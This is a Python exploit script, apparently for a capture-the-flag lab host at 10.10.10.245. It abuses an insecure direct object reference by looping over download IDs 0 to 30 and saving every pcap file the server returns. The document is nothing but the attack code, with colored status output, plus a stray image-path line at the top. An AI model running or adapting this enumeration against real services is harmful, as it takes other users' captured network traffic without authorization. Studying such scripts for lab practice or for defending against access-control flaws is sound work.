 #!/usr/bin/python3
import sys
import signal
import requests
from urllib import request
from colorama import Fore, Style
def handler(sig, frame):
    print(Fore.YELLOW + "\n[!] Process interrupted...\n" + Style.RESET_ALL)
    sys.exit(1)
def exploit_idor():
    for i in range(0, 31):
        r = requests.get(f"http://10.10.10.245/download/{i}")
        if r.status_code == 200:
            print(Fore.GREEN + f"\n[+] Downloading file pcap ({i}.pcap).....\n" + Style.RESET_ALL)
            request.urlretrieve(f"http://10.10.10.245/download/{i}", f"{i}.pcap")
def main():
    signal.signal(signal.SIGINT, handler)
    exploit_idor()
if __name__=="__main__":
    main()